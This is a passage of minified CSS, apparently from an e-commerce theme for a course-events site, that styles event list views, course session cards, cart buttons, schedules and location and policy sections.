.list-view-header{font-size:11px;line-height:16px;align-items:center;padding:5px 27px}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front{align-items:flex-start;padding-top:23px;padding-bottom:23px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:20%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date{-ms-flex:0 0 17%;flex:0 0 17%;max-width:17%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-product{-ms-flex:0 0 21%;flex:0 0 21%;max-width:21%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-type{display:none;-ms-flex:0 0 21%;flex:0 0 21%;max-width:21%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-location{display:none;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-price{-ms-flex:0 0 21%;flex:0 0 21%;max-width:21%;text-align:left;visibility:hidden}.event-list.list-view .buildBundle-courses-container .list-view-header .col-action{-ms-flex:0 0 21%;flex:0 0 21%;max-width:21%;visibility:hidden}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date{display:block !important;width:100%}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-toggle{position:relative;display:block;width:100%;border:none;outline:none;box-shadow:none;background-image:none;background-color:transparent;text-shadow:none;border-radius:0;font-size:11px;font-weight:700;line-height:15px;color:#fff;text-align:left;padding:0}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-toggle span.caret{position:absolute;right:auto;top:50%;transform:translateY(-50%) rotate(0deg);display:inline-block;border-top:5px dashed;border-right:5px solid transparent;border-left:5px solid transparent;margin-left:5px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date.open .dropdown-toggle span.caret{transform:translateY(-50%) rotate(180deg)}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu{border-radius:0;box-shadow:none;background-color:#fff;border:1px solid #bfbfbf;min-width:130px;width:100%;top:120%;visibility:hidden;opacity:0}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu li{margin:0}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu li+li{border-top:1px solid #707070}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu>li>a{font-size:11px;font-weight:400;line-height:15px;text-align:center;color:#2e4972;padding:10px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date #divwrapperdatefilter.filter-by-date .dropdown-toggle+.dropdown-backdrop{display:none !important}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .event__card--front__header__date{font-size:12px;font-weight:700;line-height:16px;color:#1a4168}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .left-side .event__card--front__header__date+.event__card--front__header__date{display:block;margin:2px 0 0}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .forMobile{display:none}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header span.event__card--front__header__date{display:none}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header{flex:0 0 auto;width:20%}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body{flex:1 0 0%;width:100%;max-width:100%;align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary{display:flex;align-items:flex-start;flex:0 0 auto;width:50%}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__secondary{flex:0 0 auto;width:50%}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title{display:block;flex:0 0 auto;width:45%;text-align:left}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabSessions{display:block;font-size:12px;font-weight:400;font-style:italic;line-height:16px;color:#1a4168}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabLoc{display:block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabLoc .tabdelivery{display:block;font-size:10px;font-weight:700;line-height:13px;color:#ee7720}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabLoc .tloc{display:block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabLoc .tloc .loc_state{font-size:10px;font-weight:700;line-height:13px}.event-list.list-view .buildBundle-courses-container .event{border-radius:2px;background-color:#fff !important;height:97px;padding-left:15px;padding-right:15px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__subtitle{display:block;flex:0 0 auto;width:55%;text-align:left}.event-list.list-view .event.ondemand .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title.ondemand{display:block}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forDesk{display:block}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary>.event__card--front__body__secondary__right{-ms-flex-direction:row;flex-direction:row;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price{display:block;flex:0 0 auto;width:50%;text-align:left;margin:-1px 0 0;padding-left:22px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price i{font-size:12px;font-weight:400;line-height:16px;font-style:normal;color:#1a4168}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price i strong{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register{display:block;flex:0 0 auto;width:50%;text-align:left}}@media (min-width:1025px){.buildBundle-courses-container .filter-mobile{display:none}.buildBundle-courses-container .filer-overlay{display:none}.event-list.list-view .buildBundle-courses-container table tbody{display:block;background-color:#f7f7f7;height:1660px;overflow-x:hidden;overflow-y:auto}.event-list.list-view .buildBundle-courses-container table tbody::-webkit-scrollbar{width:10px}.event-list.list-view .buildBundle-courses-container table tbody::-webkit-scrollbar-track{background:#fff}.event-list.list-view .buildBundle-courses-container table tbody::-webkit-scrollbar-thumb{border:1px solid #f7f7f7;border-radius:5px;background:#f7f7f7}.event-list.list-view .buildBundle-courses-container table tbody>tr{display:block}.event-list.list-view .buildBundle-courses-container table tbody>tr>td{background-color:#f7f7f7;padding:10px 9px}.event-list.list-view .buildBundle-courses-container table tbody>tr.list-view-header-wrap>td{padding:0}.event-list.list-view .buildBundle-courses-container .event{border-radius:5px;background-color:#fff !important;padding:15px;height:63px}.event-list.list-view .buildBundle-courses-container .event:hover{background-color:#e8f1fd !important}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front{padding-top:0;padding-bottom:0;align-items:flex-start;height:100%}.event-list.list-view .buildBundle-courses-container .list-view-header{font-size:18px;line-height:24px;align-items:center;padding:5px 24px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-title{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:14.28575%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date{-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-product{display:block;-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-type{display:block;-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-location{display:block;-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;text-align:left}.event-list.list-view .buildBundle-courses-container .list-view-header .col-price{-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;text-align:left;visibility:visible}.event-list.list-view .buildBundle-courses-container .list-view-header .col-action{-ms-flex:0 0 14.28575%;flex:0 0 14.28575%;max-width:14.28575%;visibility:visible}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-toggle span.caret{border-top:10px dashed;border-right:9px solid transparent;border-left:9px solid transparent;margin-left:7px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-toggle{font-size:16px;font-weight:700;line-height:20px}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu{visibility:visible;opacity:1}.event-list.list-view .buildBundle-courses-container .list-view-header .col-date .filter-by-date .dropdown-menu>li>a{font-size:16px;font-weight:400;line-height:20px;padding:10px}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header{flex:0 0 auto;width:28.5715%;max-width:28.5715%;text-align:left;padding:0}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header>.left-side{flex:0 0 auto;width:100%;display:flex;align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header .event__card--front__header__date{font-size:14px;font-weight:700;line-height:19px;color:#2e4972;text-align:left;flex:0 0 auto;width:50%;margin:0 !important}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__header span.event__card--front__header__date{display:inline-block}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body{flex:1 0 0%;width:100%;max-width:100%;align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary{flex:0 0 auto;width:60%;align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__secondary{flex:0 0 auto;width:40%}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__title{font-size:14px;color:#2e4972;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;padding-right:0;text-align:left !important}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabSessions{display:none}.event-list.list-view .buildBundle-courses-container .event__card.event__card--front .event__card--front__body .event__card--front__body__primary .event__card--front__body__primary__title .tabLoc{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__subtitle{font-size:14px;padding-right:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;text-align:left}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons{display:block;margin-top:0;margin-bottom:0;padding-right:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%;text-align:left}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forMobile{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external .forDesk{display:block}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary>.event__card--front__body__secondary__right{align-items:flex-start}.event-list.list-view .buildBundle-courses-container .event__card--front__body__primary__icons .event_name_external{color:#e37e3b}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary{flex:0 0 auto;width:40%;max-width:40%}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary>.event__card--front__body__secondary__left{display:none}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary>.event__card--front__body__secondary__right{-ms-flex-direction:row;flex-direction:row;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price{display:block;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;text-align:left;margin:0;padding-left:0}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price i{font-size:14px;font-weight:700;line-height:19px;font-style:normal;color:#2e4972}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__price i strong{display:inline-block}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;text-align:left;margin-top:-5px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register .event__card--front__body__secondary__register__btn{font-size:14px;font-weight:400;line-height:19px;padding:6px 15px 5px;width:132px;height:32px}.event-list.list-view .buildBundle-courses-container .event__card--front__body__secondary .event__card--front__body__secondary__register .new-event{display:none}}.event-list.list-view .paginations.notShow{display:none !important}.course-session-header{padding:0 10px 15px}@media (min-width:1025px){.course-session-header{padding:0 0 15px}}.course-session-header .go-back-btn{display:inline-block;font-size:12px;font-weight:400;line-height:18px;color:#254a75;text-transform:uppercase;border:2px solid #254a75;background-color:#f7f7f7;padding:10px 20px 10px 35px;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/left-chevron.svg);background-repeat:no-repeat;background-size:14px;background-position:15px center}.course-session-header .go-back-btn:hover{display:inline-block;font-size:12px;font-weight:400;line-height:18px;color:#254a75;text-transform:uppercase;border:2px solid #254a75;background-color:#f7f7f7;padding:10px 20px 10px 35px;background-image:url(../../frontend/Venustheme/fasony/en_US/images/icons/left-chevron.svg);background-repeat:no-repeat;background-size:14px;background-position:15px center}.session-grid>.cart-summary-container{display:none}@media (min-width:768px){.session-grid{display:flex;gap:10px}.session-grid>.session-information-container{display:flex;flex-direction:column;flex:1 0 0%;width:100%;max-width:100%}.session-grid>.cart-summary-container{flex:0 0 auto;width:40%;max-width:100%;display:flex;flex-direction:column;gap:15px}}@media (min-width:1025px){.session-grid>.cart-summary-container{width:450px}}@media (min-width:1600px){.session-grid>.cart-summary-container{width:480px}}.session-information-container .session-information-header{background-color:#254a75;padding:9px 10px}@media (min-width:1025px){.session-information-container .session-information-header{padding:9px 20px}}.session-information-container .session-information-header .title{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;line-height:21px;color:#fff;text-transform:uppercase;margin:0;padding:0}.session-information-container .session-information-body{flex:1 0 0%;height:100%;max-height:100%;background-color:#f7f7f7;padding:10px}@media (min-width:1025px){.session-information-container .session-information-body{padding:15px}}.session-information-container .session-information-body form>.course-name-wrap{margin-bottom:10px}.session-information-container .session-information-body form>.course-name-wrap{display:flex;flex-direction:column;gap:10px}@media (min-width:1025px){.session-information-container .session-information-body form>.course-name-wrap{display:flex;flex-direction:row;align-items:center;justify-content:space-between;gap:0}}.session-information-container .session-information-body form>.course-name-wrap .course-name{font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;line-height:30px;color:#254a75;margin:0;padding:0}@media (min-width:1025px){.session-information-container .session-information-body form>.course-name-wrap .course-name{font-size:18px;line-height:20px}}@media (min-width:1600px){.session-information-container .session-information-body form>.course-name-wrap .course-name{font-size:20px;line-height:30px}}.session-information-body form>.course-name-wrap .button-wrapper{display:flex;align-items:center;gap:10px}.session-information-body form>.course-name-wrap .button-wrapper .course-price{font-size:16px;font-weight:700;line-height:18px;color:#254a75;margin:0;padding:0}@media (min-width:768px){.session-information-body form>.course-name-wrap .button-wrapper .course-price{font-size:16px;line-height:18px}}@media (min-width:1025px){.session-information-body form>.course-name-wrap .button-wrapper .course-price{font-size:16px;line-height:18px}}@media (min-width:1600px){.session-information-body form>.course-name-wrap .button-wrapper .course-price{font-size:16px;line-height:30px}}.session-information-body form>.course-name-wrap .button-wrapper .qty .qty-select{display:flex;font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.session-information-body form>.course-name-wrap .button-wrapper .btn-add-to-cart{font-size:10px;font-weight:400;line-height:20px;color:#fff;text-align:center;text-transform:uppercase;background-color:#45b4b1;border:1px solid #45b4b1;padding:5px;width:84px;height:30px;cursor:pointer}.session-information-body form>.course-name-wrap .button-wrapper .btn-add-to-cart:hover{color:#fff}@media (min-width:1025px){.session-information-body form>.course-name-wrap .button-wrapper .btn-add-to-cart{font-size:14px;line-height:20px;padding:7px 10px;width:120px;height:35px}}.course-sessions{display:flex;flex-direction:column;gap:10px}@media (min-width:1025px){.course-sessions{gap:20px}}.course-session-wrapper{display:flex;flex-direction:column;gap:10px}.course-session-wrapper .course-session-info-block{background-color:#fff;padding:10px}@media (min-width:1025px){.course-session-wrapper .course-session-info-block{padding:20px}}.course-session-info-block .course-session-info-header{display:grid;gap:10px;margin-bottom:20px}@media (min-width:1200px){.course-session-info-block .course-session-info-header{margin-bottom:20px}}.course-session-info-block>.course-session-info-header{display:grid}@media (min-width:1280px){.course-session-info-block>.course-session-info-header{display:none}}.course-session-info-block .course-session-info-header .course-name{font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;line-height:30px;color:#254a75;margin:0;padding:0}@media (min-width:1025px){.course-session-info-block .course-session-info-header .course-name{font-size:18px;line-height:20px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .course-name{font-size:20px;line-height:30px}}.course-session-info-block .course-session-info-header .course-info-details-wrap{display:flex;align-items:center;justify-content:space-between}.course-session-info-block .course-session-info-header .course-startDate{font-size:16px;font-weight:700;line-height:18px;color:#254a75;margin:0;padding:0}@media (min-width:768px){.course-session-info-block .course-session-info-header .course-startDate{font-size:16px;line-height:18px}}@media (min-width:1025px){.course-session-info-block .course-session-info-header .course-startDate{font-size:14px;line-height:30px}}@media (min-width:1280px){.course-session-info-block .course-session-info-header .course-startDate{font-size:16px;line-height:30px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .course-startDate{font-size:16px;line-height:30px}}.course-session-info-block .course-session-info-header .course-time{font-size:16px;font-weight:700;line-height:18px;color:#254a75;margin:0;padding:0}@media (min-width:768px){.course-session-info-block .course-session-info-header .course-time{font-size:16px;line-height:18px}}@media (min-width:1025px){.course-session-info-block .course-session-info-header .course-time{font-size:14px;line-height:30px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .course-time{font-size:16px;line-height:30px}}.course-session-info-header .course-info-details-wrap .course-info-cta{display:flex;align-items:center}.course-session-info-header .course-info-details-wrap .course-info-cta>.qty{padding:0 10px}@media (min-width:1200px){.course-session-info-header .course-info-details-wrap .course-info-cta>.qty{padding:0 15px}}@media (min-width:1400px){.course-session-info-header .course-info-details-wrap .course-info-cta>.qty{padding:0 20px}}@media (min-width:1600px){.course-session-info-header .course-info-details-wrap .course-info-cta>.qty{padding:0 30px}}.course-session-info-block .course-session-info-header .course-price{font-size:10px;font-weight:700;line-height:12px;color:#254a75;margin:0;padding:0}@media (min-width:768px){.course-session-info-block .course-session-info-header .course-price{font-size:12px;line-height:14px}}@media (min-width:1025px){.course-session-info-block .course-session-info-header .course-price{font-size:14px;line-height:30px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .course-price{font-size:16px;line-height:30px}}.course-session-info-block .course-session-info-header .course-duration-wrap{font-size:16px;font-weight:700;line-height:18px;color:#254a75;margin:0;padding:0}@media (min-width:768px){.course-session-info-block .course-session-info-header .course-duration-wrap{font-size:16px;line-height:18px}}@media (min-width:1025px){.course-session-info-block .course-session-info-header .course-duration-wrap{font-size:16px;line-height:30px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .course-duration-wrap{font-size:16px;line-height:30px}}.course-session-info-block .course-session-info-header .course-duration-wrap .course-duration-label{display:inline-block;font-weight:700;margin:0 3px 0 0;padding:0}.course-session-info-block .course-session-info-header .course-duration-wrap .course-duraion{display:inline-block;margin:0;padding:0}.course-session-info-block .course-session-info-header .qty .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer;display:none}@media (min-width:768px){.course-session-info-block .course-session-info-header .qty .qty-select{display:flex}}.course-session-info-block .course-session-info-header .qty .stock.unavailable,.course-session-info-block .course-session-info-header .qty .stock.available{margin-bottom:0;margin-right:0;font-size:10px}@media (min-width:768px){.course-session-info-block .course-session-info-header .qty .stock.unavailable,.course-session-info-block .course-session-info-header .qty .stock.available{font-size:12px}}@media (min-width:1025px){.course-session-info-block .course-session-info-header .qty .stock.unavailable,.course-session-info-block .course-session-info-header .qty .stock.available{font-size:14px}}@media (min-width:1600px){.course-session-info-block .course-session-info-header .qty .stock.unavailable,.course-session-info-block .course-session-info-header .qty .stock.available{font-size:16px}}.course-session-info-block .course-session-body{display:flex}.course-session-info-block .course-assets{flex:0 0 auto;width:100px;max-width:100%;display:flex;flex-direction:column;gap:5px}.course-session-info-block .course-assets .course-img-wrap{position:relative;width:100px;height:100px;overflow:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;gap:10px}.course-session-info-block .course-assets .course-img-wrap img{object-fit:contain;width:100%;min-width:100%}.course-session-info-block .course-assets .course-img-wrap .course-title{font-family:'Roboto',sans-serif;font-size:14px;font-weight:700;line-height:16px;color:#fff;text-align:center;margin:0;padding:0;display:none}.course-session-info-block .course-assets .delivery-indicator{font-size:14px;font-weight:700;line-height:16px;color:#f37723;text-align:center;margin:0;padding:0}.course-session-info-block .course-assets .multiDay-indicator{font-size:14px;font-weight:700;line-height:20px;color:#f37723;text-align:center;margin:0;padding:0}.course-session-info-block .course-assets .course-info-cta{display:grid;gap:10px;justify-content:center;margin-top:10px}@media (min-width:1280px){.course-session-info-block .course-assets .course-info-cta{display:none}}.course-session-info-block .course-assets .course-info-cta .course-price{font-size:16px;font-weight:700;line-height:18px;color:#254a75;text-align:center;margin:0;padding:0}@media (min-width:768px){.course-session-info-block .course-assets .course-info-cta .course-price{font-size:16px;line-height:18px}}.course-session-info-block .course-assets .course-info-cta .qty{margin:0 auto}.course-session-info-block .course-assets .course-info-cta .qty .qty-select{font-size:12px;font-weight:400;color:#254a75;border:none;border-radius:4px;padding:2px 25px 2px 7px;background-color:#fff;background-image:url("../../frontend/Venustheme/fasony/en_US/images/icons/icon-select-arrow.svg") !important;background-repeat:no-repeat;background-position:85% 50%;background-size:10px;box-shadow:0 0 8px rgba(0,0,0,.2);width:50px !important;height:25px;cursor:pointer}.course-session-info-block .course-assets .course-info-cta .qty .stock.unavailable{margin:0}.course-session-info-block .course-desc-wrap{flex:1 0 0%;width:100%;max-width:100%;padding-left:20px}@media (min-width:1600px){.course-session-info-block .course-desc-wrap .course-desc{max-width:90%}}.course-session-info-block .course-desc-wrap p{font-size:14px;font-weight:400;line-height:20px;color:#254a75;padding:0;margin:0 0 16px}.course-session-info-block .course-desc-wrap p:only-child{margin:0;padding:0}.course-session-info-block .course-desc.course-desc-desk{display:none}@media (min-width:1025px){.course-session-info-block .course-desc.course-desc-desk{display:block}}.course-session-info-block .course-desc.course-desc-desk p{font-size:16px;line-height:20px}.course-session-info-block .course-desc.course-desc-mobile p{font-size:14px;line-height:20px;word-wrap:break-word}.course-session-info-block .course-desc.course-desc-mobile{display:block;word-wrap:break-word;padding-left:20px}@media (max-width:1024px){.course-session-info-block .course-session-body .course-assets+.course-desc-wrap{display:none}.course-session-info-block .course-session-body .course-assets+.course-desc-wrap+.course-desc.course-desc-mobile{flex:1 0 0%;width:100%;max-width:100%}}@media (min-width:1025px){.course-session-info-block .course-desc.course-desc-mobile{display:none}}.course-session-info-block .course-desc-wrap>.course-session-info-header{display:none}@media (min-width:1280px){.course-session-info-block .course-desc-wrap>.course-session-info-header{display:grid}}.course-session-info-block>.course-session-body>.button-wrapper{display:none}@media (min-width:1025px){.course-session-info-block>.course-session-body>.button-wrapper{flex:0 0 auto;width:125px;max-width:100%;display:flex;align-items:center;display:none}}.course-session-info-block .button-wrapper .btn-add-to-cart{font-size:10px;font-weight:400;line-height:20px;color:#fff;text-align:center;text-transform:uppercase;background-color:#45b4b1;border:1px solid #45b4b1;padding:5px;width:84px;height:30px;cursor:pointer}.course-session-info-block .button-wrapper .btn-add-to-cart:hover{color:#fff}@media (min-width:1025px){.course-session-info-block .button-wrapper .btn-add-to-cart{font-size:14px;line-height:20px;padding:7px 10px;width:120px;height:35px}}.schedule-requirements-container{display:flex;flex-wrap:wrap;gap:20px}@media (min-width:1600px){.schedule-requirements-container{display:flex;gap:40px}}.daily-course-schedule-container{flex:0 0 auto;width:100%;max-width:100%}@media (min-width:1025px){.daily-course-schedule-container{flex:0 0 auto;width:auto;max-width:550px}}.daily-course-schedule-container .heading{font-family:'Roboto',sans-serif;font-size:14px;font-weight:700;line-height:20px;color:#254a75;text-transform:uppercase;margin:0 0 20px;padding:0}.daily-course-schedule-container .daily-schedule-list{display:grid;grid-template-rows:repeat(4,auto);grid-auto-flow:column;column-gap:10px}.daily-course-schedule-container .daily-schedule-list .sched{background-color:#fff;padding:10px;display:flex;align-items:center;gap:5px}@media (min-width:1025px){.daily-course-schedule-container .daily-schedule-list .sched{width:270px;max-width:100%;padding:10px 30px}}.daily-course-schedule-container .daily-schedule-list .sched+.sched{margin-top:10px}.daily-course-schedule-container .daily-schedule-list .sched:nth-child(5n){margin-top:0}.daily-schedule-list .sched .sched-label{font-size:10px;font-weight:700;line-height:20px;color:#254a75;text-transform:uppercase;margin:0;padding:0}@media (min-width:375px){.daily-schedule-list .sched .sched-label{font-size:12px;line-height:20px}}@media (min-width:1025px){.daily-schedule-list .sched .sched-label{font-size:14px;line-height:20px}}.daily-schedule-list .sched .sched-time{font-size:10px;font-weight:700;line-height:20px;color:#254a75;text-transform:uppercase;margin:0;padding:0}@media (min-width:375px){.daily-schedule-list .sched .sched-time{font-size:12px;line-height:20px}}@media (min-width:1025px){.daily-schedule-list .sched .sched-time{font-size:14px;line-height:20px}}.course-requirements-container{flex:0 0 auto;width:100%;max-width:100%}@media (min-width:1025px){.course-requirements-container{flex:0 0 auto;width:55%;max-width:410px}.schedule-requirements-container>.course-requirements-container{width:100%;max-width:100%;flex:1 0 0%}}.course-requirements-container .heading{font-family:'Roboto',sans-serif;font-size:14px;font-weight:700;line-height:20px;color:#254a75;text-transform:uppercase;margin:0 0 20px;padding:0}.course-requirements-container .course-requirements-list{background-color:#fff;padding:20px 15px}.course-requirements-list>ul{list-style-type:square;padding-left:20px !important}.course-requirements-list ul>li{font-size:14px;font-weight:400;line-height:20px;color:#254a75;margin:0}.course-requirements-list ul>li+li{margin-top:20px}.course-requirements-list p a{display:inline-block;word-wrap:break-word;word-break:break-word}.eventLocation-policy-container{display:flex;flex-direction:column;gap:10px;background-color:#fff;padding:10px}@media (min-width:1025px){.eventLocation-policy-container{gap:15px;padding:10px 30px}}.eventLocation-policy-container .map-container{display:flex;gap:10px}@media (min-width:1025px){.eventLocation-policy-container .map-container{gap:20px}}.eventLocation-policy-container .map-container .event-map-wrapper{flex:1 0 0%;width:100%;max-width:100%}.map-container .event-map-wrapper .title{font-family:'Roboto',sans-serif;font-size:14px;line-height:24px;font-weight:700;color:#254a75;text-transform:capitalize;text-decoration:underline;margin:0 0 10px;padding:0}.map-container .event-map-wrapper .map-wrapper{position:relative;aspect-ratio:1}.map-container .event-map-wrapper .map-wrapper>*{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%}.map-container .event-map-wrapper .address{font-size:14px;color:#254a75}.map-container .event-map-wrapper .address strong{color:#254a75}.eventLocation-policy-container .map-container .nearby-hotels-wrapper{flex:1 0 0%;width:100%;max-width:100%}.map-container .nearby-hotels-wrapper .title{font-family:'Roboto',sans-serif;font-size:14px;line-height:24px;font-weight:700;color:#254a75;text-transform:capitalize;text-decoration:underline;margin:0 0 10px;padding:0}.map-container .nearby-hotels-wrapper .map-wrapper{position:relative;aspect-ratio:1}.map-container .nearby-hotels-wrapper .map-wrapper>*{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%}.map-container .nearby-hotels-wrapper .address{font-size:14px;color:#254a75}.map-container .nearby-hotels-wrapper .address strong{color:#254a75}.policy-container .title{font-family:'Roboto',sans-serif;font-size:14px;line-height:20px;font-weight:700;color:#254a75;text-transform:capitalize;text-decoration:underline;margin:0 0 20px;padding:0}.policy-container p{font-size:14px;font-weight:400;line-height:20px;color:#254a75;max-width:935px}.policy-container p:only-of-type{margin:0}.policy-container p a{word-break:break-all;word-wrap:break-word;overflow-wrap:break-word}.ada-container .title{font-family:'Roboto',sans-serif;font-size:14px;line-height:20px;font-weight:700;color:#254a75;text-transform:capitalize;text-decoration:underline;margin:0;padding:0}.ada-container p{font-size:14px;font-weight:400;line-height:20px;color:#254a75;max-width:935px}.ada-container p:only-of-type{margin:0}.ada-container p a{color:#254a75}.ada-container p a:hover{color:#254a75}.ada-container p a[href^="mailto:"]{text-decoration:underline}.event-template-container{background-color:#fff;padding:10px}.event-template-container .additional-attributes-wrapper.table-wrapper{margin:0 !important;max-width:100% !important;gap:15px}.event-template-container .additional-attributes-wrapper.table-wrapper .column-middle{padding:2px 0 !important}.event-template-container .additional-attributes-wrapper.table-wrapper .column-middle .templateDetails p{font-size:14px !important;font-weight:400 !important;line-height:20px !important}@media (min-width:1025px){.event-template-container 